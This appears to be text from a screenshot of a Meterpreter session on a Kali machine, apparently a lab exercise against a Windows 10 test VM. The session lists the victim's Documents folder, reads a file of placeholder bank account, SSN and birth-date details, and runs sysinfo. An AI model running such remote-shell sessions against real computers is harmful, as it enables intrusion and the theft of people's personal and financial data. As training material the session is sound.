 root@kali: ~
meterpreter > ls
Listing: c:\Users\IEUser\Documents
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  48    fil   2020-04-17 08:54:01 -0700  Drinks.recipe.txt
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Music
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Pictures
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Videos
40777/rwxrwxrwx   0     dir   2019-03-19 06:21:37 -0700  WindowsPowerShell
100666/rw-rw-rw-  402   fil   2019-03-19 06:00:12 -0700  desktop.ini
100666/rw-rw-rw-  43    fil   2020-04-10 00:52:07 -0700  password.txt
100666/rw-rw-rw-  161   fil   2020-04-17 08:57:59 -0700  user.secretfile.txt
meterpreter > cat user.secretfile.txt
Bank Account Info
Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >